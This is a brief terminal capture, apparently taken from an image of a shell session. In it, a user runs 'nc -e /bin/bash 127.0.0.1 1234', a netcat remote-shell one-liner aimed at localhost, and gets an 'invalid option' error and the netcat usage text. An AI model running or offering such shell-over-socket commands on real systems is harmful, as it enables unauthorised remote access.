 john@svgs-f20-1:~/Desktop$ /usr/bin/nc -e /bin/bash 127.0.0.1 1234
/usr/bin/nc: invalid option -- 'e'
usage: nc [-46CDdFhklNnrStUuvZz] [-I length] [-i interval] [-M ttl]
          [-m minttl] [-O length] [-P proxy_username] [-p source_port]
          [-q seconds] [-s source] [-T keyword] [-V rtable] [-W recvlimit] [-w timeout]
          [-X proxy_protocol] [-x proxy_address[:port]]           [destination] [port]
john@svgs-f20-1:~/Desktop$